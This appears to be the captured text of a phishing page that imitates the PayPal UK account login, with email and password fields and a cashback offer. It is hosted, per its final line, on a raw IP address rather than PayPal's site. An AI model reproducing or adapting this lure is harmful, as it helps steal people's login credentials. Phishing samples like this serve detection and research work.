 Sign Up | Log In | Help | Security Centre
PayPal
Home Personal Business Products & Services Offers
Account login
Email address
PayPal password
Log In
Forgotten your email address or
password?
New to PayPal? Sign up
Get up to 17% cashback
paid in to your PayPal account...
Special offers and discounts from selected retailers.
And with PayPal you don't have to share your bank or card details.
Get started now at www.paypal.co.uk/offers
terms and conditions apply
About | Account Types | Fees | Privacy | Security Centre | Contact Us | Legal Agreements | Buyer Protection |
Seller Protection
VeriSign
Identity
Protection
Copyright 1999-2008 PayPal. All rights reserved.
http://200.204.36.7:81/pconfuk/1index.php